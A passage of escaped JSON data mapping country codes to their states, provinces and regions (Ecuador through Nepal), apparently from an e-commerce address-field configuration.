Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\"